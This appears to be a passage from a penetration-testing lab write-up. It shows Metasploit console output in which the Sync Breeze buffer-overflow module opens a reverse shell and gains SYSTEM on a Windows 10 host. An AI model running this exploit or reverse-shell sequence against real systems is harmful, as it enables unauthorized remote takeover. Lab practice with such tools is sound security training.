 msf5 exploit(windows/http/syncbreeze_bof) > exploit
[*] Started reverse TCP handler on 10.11.0.4:4444
[*] Automatically detecting target...
[*] Target is 10.0.28
[*] Sending request...
[*] Command shell session 1 opened (10.11.0.4:4444 -> 10.11.0.22:50195)
Microsoft Windows [Version 10.0.16299.248]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
whoami
nt authority\system